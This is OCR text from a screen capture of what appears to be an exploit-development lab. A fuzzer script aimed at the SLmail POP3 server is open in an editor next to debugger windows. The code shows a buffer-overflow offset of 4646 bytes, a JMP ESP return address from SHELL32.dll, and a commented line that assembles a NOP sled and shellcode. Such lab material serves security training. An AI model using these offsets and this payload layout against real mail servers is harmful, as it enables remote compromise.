 WindowsXP-SP2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Recycle Bin
ImmunityDe...
vcredist_x86
AVG 2012
Immunity
Debugger
Mozilla Firefox
olly
avg_free_st...
SLmail
Configuration
SLmail.udd
SLmail.bak
BVRP Software POP3 Server on Loca
Users Options System Connec
Access
Stop
Pause
Start
BT5R2-GNOME-VM-32 - VMware Player File Virtual Machine Help
Applications Places System Fri Jul 20, 11:35 AM
SimpleFuzzer.py (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
SLmailExploit.rb SimpleFuzzer.py seattlelab_pass.rb
30
31
32
33 buffer = '\x41' * 5000
34 #buffer =
'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac
35 #buffer = '\x41' * 4646 + '\x42' * 4 + '\x43' * 500
36 #JMP ESP from SHELL32.dll --> 7ca58265
37 JMPESP = "\x65\x82\xa5\x7c"
38 #buffer = '\x90' * 4646 + JMPESP + '\x90' * 60 + shellcode
39 print "\nfuzzing..."
40
41 s.connect(('192.168.1.11',110))
42 data = s.recv(1024)
43
44 s.send('USER administrator' + '\r\n')
45 data = s.recv(1024)
46
Python Tab Width: 8 Ln 33, Col 1 INS
[ro... ro... Si... ro... He... ro... po...
The installed version of VMware Tools is not up to date. Log in to the
guest operating system and click "Update Tools."
Update Tools Remind Me Later Never Remind Me
To return to your computer, press Ctrl+Alt.
vmware
start olly OllyDbg 8:35 AM